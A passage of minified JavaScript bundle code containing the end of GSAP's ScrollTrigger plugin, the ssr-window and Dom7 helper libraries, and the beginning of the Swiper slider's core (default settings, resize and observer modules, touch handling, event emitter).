t)n=Rr.indexOf(i),r=t[i],qn=i,"all"===i?r():(e=En.matchMedia(i))&&(e.matches&&(s=r()),~n?(Rr[n+1]=fr(Rr[n+1],r),Rr[n+2]=fr(Rr[n+2],s)):(n=Rr.length,Rr.push(i,r,s),e.addListener?e.addListener($r):e.addEventListener("change",$r)),Rr[n+3]=e.matches),qn=0;return Rr},t.clearMatchMedia=function(t){t||(Rr.length=0),(t=Rr.indexOf(t))>=0&&Rr.splice(t,4)},t}();os.version="3.5.1",os.saveStyles=function(t){return t?An(t).forEach(function(t){var e=Wr.indexOf(t);e>=0&&Wr.splice(e,4),Wr.push(t,t.style.cssText,wn.core.getCache(t),qn)}):Wr},os.revert=function(t,e){return Gr(!t,e)},os.create=function(t,e){return new os(t,e)},os.refresh=function(t){return t?Nr():Xr(!0)},os.update=Ur,os.maxScroll=function(t,e){return ar(t,e?mr:yr)},os.getScrollFunc=function(t,e){return rr(An(t)[0],e?mr:yr)},os.getById=function(t){return Dr[t]},os.getAll=function(){return Lr.slice(0)},os.isScrolling=function(){return!!Qn},os.addEventListener=function(t,e){var i=jr[t]||(jr[t]=[]);~i.indexOf(e)||i.push(e)},os.removeEventListener=function(t,e){var i=jr[t],n=i&&i.indexOf(e);n>=0&&i.splice(n,1)},os.batch=function(t,e){var i,n=[],r={},s=e.interval||.016,a=e.batchMax||1e9,o=function(t,e){var i=[],n=[],r=wn.delayedCall(s,function(){e(i,n),i=[],n=[]}).pause();return function(t){i.length||r.restart(!0),i.push(t.trigger),n.push(t),a<=i.length&&r.progress(1)}};for(i in e)r[i]="on"===i.substr(0,2)&&ur(e[i])&&"onRefreshInit"!==i?o(0,e[i]):e[i];return ur(a)&&(a=a(),Tr(os,"refresh",function(){return a=e.batchMax()})),An(t).forEach(function(t){var e={};for(i in r)e[i]=r[i];e.trigger=t,n.push(os.create(e))}),n},os.sort=function(t){return Lr.sort(t||function(t,e){return-1e6*(t.vars.refreshPriority||0)+t.start-(e.start+-1e6*(e.vars.refreshPriority||0))})},er()&&wn.registerPlugin(os),i(294),vn.registerPlugin(xn,os);function ls(t){return null!==t&&"object"==typeof t&&"constructor"in t&&t.constructor===Object}function us(t,e){void 0===t&&(t={}),void 0===e&&(e={}),Object.keys(e).forEach(function(i){void 0===t[i]?t[i]=e[i]:ls(e[i])&&ls(t[i])&&Object.keys(e[i]).length>0&&us(t[i],e[i])})}var cs={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function hs(){var t="undefined"!=typeof document?document:{};return us(t,cs),t}var ds={document:cs,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(t){return"undefined"==typeof setTimeout?(t(),null):setTimeout(t,0)},cancelAnimationFrame:function(t){"undefined"!=typeof setTimeout&&clearTimeout(t)}};function fs(){var t="undefined"!=typeof window?window:{};return us(t,ds),t}function ps(t){return(ps=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function vs(t,e){return(vs=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function gs(t,e,i){return(gs=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}()?Reflect.construct:function(t,e,i){var n=[null];n.push.apply(n,e);var r=new(Function.bind.apply(t,n));return i&&vs(r,i.prototype),r}).apply(null,arguments)}function ms(t){var e="function"==typeof Map?new Map:void 0;return(ms=function(t){if(null===t||(i=t,-1===Function.toString.call(i).indexOf("[native code]")))return t;var i;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,n)}function n(){return gs(t,arguments,ps(this).constructor)}return n.prototype=Object.create(t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),vs(n,t)})(t)}var ys=function(t){var e,i;function n(e){var i,n,r;return i=t.call.apply(t,[this].concat(e))||this,n=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(i),r=n.__proto__,Object.defineProperty(n,"__proto__",{get:function(){return r},set:function(t){r.__proto__=t}}),i}return i=t,(e=n).prototype=Object.create(i.prototype),e.prototype.constructor=e,e.__proto__=i,n}(ms(Array));function bs(t){void 0===t&&(t=[]);var e=[];return t.forEach(function(t){Array.isArray(t)?e.push.apply(e,bs(t)):e.push(t)}),e}function xs(t,e){return Array.prototype.filter.call(t,e)}function ws(t,e){var i=fs(),n=hs(),r=[];if(!e&&t instanceof ys)return t;if(!t)return new ys(r);if("string"==typeof t){var s=t.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){var a="div";0===s.indexOf("<li")&&(a="ul"),0===s.indexOf("<tr")&&(a="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(a="tr"),0===s.indexOf("<tbody")&&(a="table"),0===s.indexOf("<option")&&(a="select");var o=n.createElement(a);o.innerHTML=s;for(var l=0;l<o.childNodes.length;l+=1)r.push(o.childNodes[l])}else r=function(t,e){if("string"!=typeof t)return[t];for(var i=[],n=e.querySelectorAll(t),r=0;r<n.length;r+=1)i.push(n[r]);return i}(t.trim(),e||n)}else if(t.nodeType||t===i||t===n)r.push(t);else if(Array.isArray(t)){if(t instanceof ys)return t;r=t}return new ys(function(t){for(var e=[],i=0;i<t.length;i+=1)-1===e.indexOf(t[i])&&e.push(t[i]);return e}(r))}ws.fn=ys.prototype;var Ss="resize scroll".split(" ");function Es(t){return function(){for(var e=arguments.length,i=new Array(e),n=0;n<e;n++)i[n]=arguments[n];if(void 0===i[0]){for(var r=0;r<this.length;r+=1)Ss.indexOf(t)<0&&(t in this[r]?this[r][t]():ws(this[r]).trigger(t));return this}return this.on.apply(this,[t].concat(i))}}Es("click"),Es("blur"),Es("focus"),Es("focusin"),Es("focusout"),Es("keyup"),Es("keydown"),Es("keypress"),Es("submit"),Es("change"),Es("mousedown"),Es("mousemove"),Es("mouseup"),Es("mouseenter"),Es("mouseleave"),Es("mouseout"),Es("mouseover"),Es("touchstart"),Es("touchend"),Es("touchmove"),Es("resize"),Es("scroll");var Ts={addClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var n=bs(e.map(function(t){return t.split(" ")}));return this.forEach(function(t){var e;(e=t.classList).add.apply(e,n)}),this},removeClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var n=bs(e.map(function(t){return t.split(" ")}));return this.forEach(function(t){var e;(e=t.classList).remove.apply(e,n)}),this},hasClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var n=bs(e.map(function(t){return t.split(" ")}));return xs(this,function(t){return n.filter(function(e){return t.classList.contains(e)}).length>0}).length>0},toggleClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var n=bs(e.map(function(t){return t.split(" ")}));this.forEach(function(t){n.forEach(function(e){t.classList.toggle(e)})})},attr:function(t,e){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(t,e);else for(var n in t)this[i][n]=t[n],this[i].setAttribute(n,t[n]);return this},removeAttr:function(t){for(var e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},transform:function(t){for(var e=0;e<this.length;e+=1)this[e].style.transform=t;return this},transition:function(t){for(var e=0;e<this.length;e+=1)this[e].style.transitionDuration="string"!=typeof t?t+"ms":t;return this},on:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var n=e[0],r=e[1],s=e[2],a=e[3];function o(t){var e=t.target;if(e){var i=t.target.dom7EventData||[];if(i.indexOf(t)<0&&i.unshift(t),ws(e).is(r))s.apply(e,i);else for(var n=ws(e).parents(),a=0;a<n.length;a+=1)ws(n[a]).is(r)&&s.apply(n[a],i)}}function l(t){var e=t&&t.target&&t.target.dom7EventData||[];e.indexOf(t)<0&&e.unshift(t),s.apply(this,e)}"function"==typeof e[1]&&(n=e[0],s=e[1],a=e[2],r=void 0),a||(a=!1);for(var u,c=n.split(" "),h=0;h<this.length;h+=1){var d=this[h];if(r)for(u=0;u<c.length;u+=1){var f=c[u];d.dom7LiveListeners||(d.dom7LiveListeners={}),d.dom7LiveListeners[f]||(d.dom7LiveListeners[f]=[]),d.dom7LiveListeners[f].push({listener:s,proxyListener:o}),d.addEventListener(f,o,a)}else for(u=0;u<c.length;u+=1){var p=c[u];d.dom7Listeners||(d.dom7Listeners={}),d.dom7Listeners[p]||(d.dom7Listeners[p]=[]),d.dom7Listeners[p].push({listener:s,proxyListener:l}),d.addEventListener(p,l,a)}}return this},off:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var n=e[0],r=e[1],s=e[2],a=e[3];"function"==typeof e[1]&&(n=e[0],s=e[1],a=e[2],r=void 0),a||(a=!1);for(var o=n.split(" "),l=0;l<o.length;l+=1)for(var u=o[l],c=0;c<this.length;c+=1){var h=this[c],d=void 0;if(!r&&h.dom7Listeners?d=h.dom7Listeners[u]:r&&h.dom7LiveListeners&&(d=h.dom7LiveListeners[u]),d&&d.length)for(var f=d.length-1;f>=0;f-=1){var p=d[f];s&&p.listener===s?(h.removeEventListener(u,p.proxyListener,a),d.splice(f,1)):s&&p.listener&&p.listener.dom7proxy&&p.listener.dom7proxy===s?(h.removeEventListener(u,p.proxyListener,a),d.splice(f,1)):s||(h.removeEventListener(u,p.proxyListener,a),d.splice(f,1))}}return this},trigger:function(){for(var t=fs(),e=arguments.length,i=new Array(e),n=0;n<e;n++)i[n]=arguments[n];for(var r=i[0].split(" "),s=i[1],a=0;a<r.length;a+=1)for(var o=r[a],l=0;l<this.length;l+=1){var u=this[l];if(t.CustomEvent){var c=new t.CustomEvent(o,{detail:s,bubbles:!0,cancelable:!0});u.dom7EventData=i.filter(function(t,e){return e>0}),u.dispatchEvent(c),u.dom7EventData=[],delete u.dom7EventData}}return this},transitionEnd:function(t){var e=this;return t&&e.on("transitionend",function i(n){n.target===this&&(t.call(this,n),e.off("transitionend",i))}),this},outerWidth:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var t=fs();return this[0]?t.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var t=fs(),e=hs(),i=this[0],n=i.getBoundingClientRect(),r=e.body,s=i.clientTop||r.clientTop||0,a=i.clientLeft||r.clientLeft||0,o=i===t?t.scrollY:i.scrollTop,l=i===t?t.scrollX:i.scrollLeft;return{top:n.top+o-s,left:n.left+l-a}}return null},css:function(t,e){var i,n=fs();if(1===arguments.length){if("string"!=typeof t){for(i=0;i<this.length;i+=1)for(var r in t)this[i].style[r]=t[r];return this}if(this[0])return n.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"==typeof t){for(i=0;i<this.length;i+=1)this[i].style[t]=e;return this}return this},each:function(t){return t?(this.forEach(function(e,i){t.apply(e,[e,i])}),this):this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:null;for(var e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(var e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(t){var e,i,n=fs(),r=hs(),s=this[0];if(!s||void 0===t)return!1;if("string"==typeof t){if(s.matches)return s.matches(t);if(s.webkitMatchesSelector)return s.webkitMatchesSelector(t);if(s.msMatchesSelector)return s.msMatchesSelector(t);for(e=ws(t),i=0;i<e.length;i+=1)if(e[i]===s)return!0;return!1}if(t===r)return s===r;if(t===n)return s===n;if(t.nodeType||t instanceof ys){for(e=t.nodeType?[t]:t,i=0;i<e.length;i+=1)if(e[i]===s)return!0;return!1}return!1},index:function(){var t,e=this[0];if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(t){if(void 0===t)return this;var e=this.length;if(t>e-1)return ws([]);if(t<0){var i=e+t;return ws(i<0?[]:[this[i]])}return ws([this[t]])},append:function(){for(var t,e=hs(),i=0;i<arguments.length;i+=1){t=i<0||arguments.length<=i?void 0:arguments[i];for(var n=0;n<this.length;n+=1)if("string"==typeof t){var r=e.createElement("div");for(r.innerHTML=t;r.firstChild;)this[n].appendChild(r.firstChild)}else if(t instanceof ys)for(var s=0;s<t.length;s+=1)this[n].appendChild(t[s]);else this[n].appendChild(t)}return this},prepend:function(t){var e,i,n=hs();for(e=0;e<this.length;e+=1)if("string"==typeof t){var r=n.createElement("div");for(r.innerHTML=t,i=r.childNodes.length-1;i>=0;i-=1)this[e].insertBefore(r.childNodes[i],this[e].childNodes[0])}else if(t instanceof ys)for(i=0;i<t.length;i+=1)this[e].insertBefore(t[i],this[e].childNodes[0]);else this[e].insertBefore(t,this[e].childNodes[0]);return this},next:function(t){return this.length>0?t?this[0].nextElementSibling&&ws(this[0].nextElementSibling).is(t)?ws([this[0].nextElementSibling]):ws([]):this[0].nextElementSibling?ws([this[0].nextElementSibling]):ws([]):ws([])},nextAll:function(t){var e=[],i=this[0];if(!i)return ws([]);for(;i.nextElementSibling;){var n=i.nextElementSibling;t?ws(n).is(t)&&e.push(n):e.push(n),i=n}return ws(e)},prev:function(t){if(this.length>0){var e=this[0];return t?e.previousElementSibling&&ws(e.previousElementSibling).is(t)?ws([e.previousElementSibling]):ws([]):e.previousElementSibling?ws([e.previousElementSibling]):ws([])}return ws([])},prevAll:function(t){var e=[],i=this[0];if(!i)return ws([]);for(;i.previousElementSibling;){var n=i.previousElementSibling;t?ws(n).is(t)&&e.push(n):e.push(n),i=n}return ws(e)},parent:function(t){for(var e=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(t?ws(this[i].parentNode).is(t)&&e.push(this[i].parentNode):e.push(this[i].parentNode));return ws(e)},parents:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var n=this[i].parentNode;n;)t?ws(n).is(t)&&e.push(n):e.push(n),n=n.parentNode;return ws(e)},closest:function(t){var e=this;return void 0===t?ws([]):(e.is(t)||(e=e.parents(t).eq(0)),e)},find:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var n=this[i].querySelectorAll(t),r=0;r<n.length;r+=1)e.push(n[r]);return ws(e)},children:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var n=this[i].children,r=0;r<n.length;r+=1)t&&!ws(n[r]).is(t)||e.push(n[r]);return ws(e)},filter:function(t){return ws(xs(this,t))},remove:function(){for(var t=0;t<this.length;t+=1)this[t].parentNode&&this[t].parentNode.removeChild(this[t]);return this}};Object.keys(Ts).forEach(function(t){Object.defineProperty(ws.fn,t,{value:Ts[t],writable:!0})});var _s,Cs,Ms,Ps=ws;function ks(t,e){return void 0===e&&(e=0),setTimeout(t,e)}function Os(){return Date.now()}function As(t,e){void 0===e&&(e="x");var i,n,r,s=fs(),a=function(t){var e,i=fs();return i.getComputedStyle&&(e=i.getComputedStyle(t,null)),!e&&t.currentStyle&&(e=t.currentStyle),e||(e=t.style),e}(t);return s.WebKitCSSMatrix?((n=a.transform||a.webkitTransform).split(",").length>6&&(n=n.split(", ").map(function(t){return t.replace(",",".")}).join(", ")),r=new s.WebKitCSSMatrix("none"===n?"":n)):i=(r=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===e&&(n=s.WebKitCSSMatrix?r.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===e&&(n=s.WebKitCSSMatrix?r.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),n||0}function Ls(t){return"object"==typeof t&&null!==t&&t.constructor&&"Object"===Object.prototype.toString.call(t).slice(8,-1)}function Ds(){for(var t,e=Object(arguments.length<=0?void 0:arguments[0]),i=["__proto__","constructor","prototype"],n=1;n<arguments.length;n+=1){var r=n<0||arguments.length<=n?void 0:arguments[n];if(null!=r&&(t=r,!("undefined"!=typeof window&&void 0!==window.HTMLElement?t instanceof HTMLElement:t&&(1===t.nodeType||11===t.nodeType))))for(var s=Object.keys(Object(r)).filter(function(t){return i.indexOf(t)<0}),a=0,o=s.length;a<o;a+=1){var l=s[a],u=Object.getOwnPropertyDescriptor(r,l);void 0!==u&&u.enumerable&&(Ls(e[l])&&Ls(r[l])?r[l].__swiper__?e[l]=r[l]:Ds(e[l],r[l]):!Ls(e[l])&&Ls(r[l])?(e[l]={},r[l].__swiper__?e[l]=r[l]:Ds(e[l],r[l])):e[l]=r[l])}}return e}function zs(t,e){Object.keys(e).forEach(function(i){Ls(e[i])&&Object.keys(e[i]).forEach(function(n){"function"==typeof e[i][n]&&(e[i][n]=e[i][n].bind(t))}),t[i]=e[i]})}function Is(t){return void 0===t&&(t=""),"."+t.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function Ns(t,e,i,n){var r=hs();return i&&Object.keys(n).forEach(function(i){if(!e[i]&&!0===e.auto){var s=r.createElement("div");s.className=n[i],t.append(s),e[i]=s}}),e}function js(){var t,e;return _s||(t=fs(),e=hs(),_s={touch:!!("ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch),pointerEvents:!!t.PointerEvent&&"maxTouchPoints"in t.navigator&&t.navigator.maxTouchPoints>=0,observer:"MutationObserver"in t||"WebkitMutationObserver"in t,passiveListener:function(){var e=!1;try{var i=Object.defineProperty({},"passive",{get:function(){e=!0}});t.addEventListener("testPassiveListener",null,i)}catch(t){}return e}(),gestures:"ongesturestart"in t}),_s}function Fs(t){var e,i,n,r,s,a,o,l,u,c,h,d,f,p,v;return void 0===t&&(t={}),Cs||(i=(void 0===(e=t)?{}:e).userAgent,n=js(),r=fs(),s=r.navigator.platform,a=i||r.navigator.userAgent,o={ios:!1,android:!1},l=r.screen.width,u=r.screen.height,c=a.match(/(Android);?[\s\/]+([\d.]+)?/),h=a.match(/(iPad).*OS\s([\d_]+)/),d=a.match(/(iPod)(.*OS\s([\d_]+))?/),f=!h&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===s,v="MacIntel"===s,!h&&v&&n.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+u)>=0&&((h=a.match(/(Version)\/([\d.]+)/))||(h=[0,1,"13_0_0"]),v=!1),c&&!p&&(o.os="android",o.android=!0),(h||f||d)&&(o.os="ios",o.ios=!0),Cs=o),Cs}function Rs(){var t,e;return Ms||(e=fs(),Ms={isEdge:!!e.navigator.userAgent.match(/Edge/g),isSafari:(t=e.navigator.userAgent.toLowerCase(),t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}),Ms}var $s={name:"resize",create:function(){var t=this;Ds(t,{resize:{observer:null,createObserver:function(){t&&!t.destroyed&&t.initialized&&(t.resize.observer=new ResizeObserver(function(e){var i=t.width,n=t.height,r=i,s=n;e.forEach(function(e){var i=e.contentBoxSize,n=e.contentRect,a=e.target;a&&a!==t.el||(r=n?n.width:(i[0]||i).inlineSize,s=n?n.height:(i[0]||i).blockSize)}),r===i&&s===n||t.resize.resizeHandler()}),t.resize.observer.observe(t.el))},removeObserver:function(){t.resize.observer&&t.resize.observer.unobserve&&t.el&&(t.resize.observer.unobserve(t.el),t.resize.observer=null)},resizeHandler:function(){t&&!t.destroyed&&t.initialized&&(t.emit("beforeResize"),t.emit("resize"))},orientationChangeHandler:function(){t&&!t.destroyed&&t.initialized&&t.emit("orientationchange")}}})},on:{init:function(t){var e=fs();t.params.resizeObserver&&void 0!==fs().ResizeObserver?t.resize.createObserver():(e.addEventListener("resize",t.resize.resizeHandler),e.addEventListener("orientationchange",t.resize.orientationChangeHandler))},destroy:function(t){var e=fs();t.resize.removeObserver(),e.removeEventListener("resize",t.resize.resizeHandler),e.removeEventListener("orientationchange",t.resize.orientationChangeHandler)}}};function Bs(){return(Bs=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var Hs={attach:function(t,e){void 0===e&&(e={});var i=fs(),n=this,r=new(i.MutationObserver||i.WebkitMutationObserver)(function(t){if(1!==t.length){var e=function(){n.emit("observerUpdate",t[0])};i.requestAnimationFrame?i.requestAnimationFrame(e):i.setTimeout(e,0)}else n.emit("observerUpdate",t[0])});r.observe(t,{attributes:void 0===e.attributes||e.attributes,childList:void 0===e.childList||e.childList,characterData:void 0===e.characterData||e.characterData}),n.observer.observers.push(r)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var t=this.$el.parents(),e=0;e<t.length;e+=1)this.observer.attach(t[e]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(t){t.disconnect()}),this.observer.observers=[]}},Ws={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){zs(this,{observer:Bs({},Hs,{observers:[]})})},on:{init:function(t){t.observer.init()},destroy:function(t){t.observer.destroy()}}};function qs(t){var e=hs(),i=fs(),n=this.touchEventsData,r=this.params,s=this.touches;if(this.enabled&&(!this.animating||!r.preventInteractionOnTransition)){var a=t;a.originalEvent&&(a=a.originalEvent);var o=Ps(a.target);if(("wrapper"!==r.touchEventsTarget||o.closest(this.wrapperEl).length)&&(n.isTouchEvent="touchstart"===a.type,(n.isTouchEvent||!("which"in a)||3!==a.which)&&!(!n.isTouchEvent&&"button"in a&&a.button>0||n.isTouched&&n.isMoved))){!!r.noSwipingClass&&""!==r.noSwipingClass&&a.target&&a.target.shadowRoot&&t.path&&t.path[0]&&(o=Ps(t.path[0]));var l=r.noSwipingSelector?r.noSwipingSelector:"."+r.noSwipingClass,u=!(!a.target||!a.target.shadowRoot);if(r.noSwiping&&(u?function(t,e){return void 0===e&&(e=this),function e(i){return i&&i!==hs()&&i!==fs()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(t)||e(i.getRootNode().host)):null}(e)}(l,a.target):o.closest(l)[0]))this.allowClick=!0;else if(!r.swipeHandler||o.closest(r.swipeHandler)[0]){s.currentX="touchstart"===a.type?a.targetTouches[0].pageX:a.pageX,s.currentY="touchstart"===a.type?a.targetTouches[0].pageY:a.pageY;var c=s.currentX,h=s.currentY,d=r.edgeSwipeDetection||r.iOSEdgeSwipeDetection,f=r.edgeSwipeThreshold||r.iOSEdgeSwipeThreshold;if(d&&(c<=f||c>=i.innerWidth-f)){if("prevent"!==d)return;t.preventDefault()}if(Ds(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=c,s.startY=h,n.touchStartTime=Os(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,r.threshold>0&&(n.allowThresholdMove=!1),"touchstart"!==a.type){var p=!0;o.is(n.focusableElements)&&(p=!1),e.activeElement&&Ps(e.activeElement).is(n.focusableElements)&&e.activeElement!==o[0]&&e.activeElement.blur();var v=p&&this.allowTouchMove&&r.touchStartPreventDefault;!r.touchStartForcePreventDefault&&!v||o[0].isContentEditable||a.preventDefault()}this.emit("touchStart",a)}}}}function Gs(){var t=this.params,e=this.el;if(!e||0!==e.offsetWidth){t.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,n=this.allowSlidePrev,r=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=n,this.allowSlideNext=i,this.params.watchOverflow&&r!==this.snapGrid&&this.checkOverflow()}}var Xs=!1;function Vs(){}var Ys={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function Us(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var Ks={modular:{useParams:function(t){var e=this;e.modules&&Object.keys(e.modules).forEach(function(i){var n=e.modules[i];n.params&&Ds(t,n.params)})},useModules:function(t){void 0===t&&(t={});var e=this;e.modules&&Object.keys(e.modules).forEach(function(i){var n=e.modules[i],r=t[i]||{};n.on&&e.on&&Object.keys(n.on).forEach(function(t){e.on(t,n.on[t])}),n.create&&n.create.bind(e)(r)})}},eventsEmitter:{on:function(t,e,i){var n=this;if("function"!=typeof e)return n;var r=i?"unshift":"push";return t.split(" ").forEach(function(t){n.eventsListeners[t]||(n.eventsListeners[t]=[]),n.eventsListeners[t][r](e)}),n},once:function(t,e,i){var n=this;if("function"!=typeof e)return n;function r(){n.off(t,r),r.__emitterProxy&&delete r.__emitterProxy;for(var i=arguments.length,s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];e.apply(n,s)}return r.__emitterProxy=e,n.on(t,r,i)},onAny:function(t,e){if("function"!=typeof t)return this;var i=e?"unshift":"push";return this.eventsAnyListeners.indexOf(t)<0&&this.eventsAnyListeners[i](t),this},offAny:function(t){if(!this.eventsAnyListeners)return this;var e=this.eventsAnyListeners.indexOf(t);return e>=0&&this.eventsAnyListeners.splice(e,1),this},off:function(t,e){var i=this;return i.eventsListeners?(t.split(" ").forEach(function(t){void 0===e?i.eventsListeners[t]=[]:i.eventsListeners[t]&&i.eventsListeners[t].forEach(function(n,r){(n===e||n.__emitterProxy&&n.__emitterProxy===e)&&i.eventsListeners[t].splice(r,1)})}),i):i},emit:function(){var t,e,i,n=this;if(!n.eventsListeners)return n;for(var r=arguments.length,s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return"string"==typeof s[0]||Array.isArray(s[0])?(t=s[0],e=s.slice(1,s.length),i=n):(t=s[0].events,e=s[0].data,i=s[0].context||n),e.unshift(i),(Array.isArray(t)?t:t.split(" 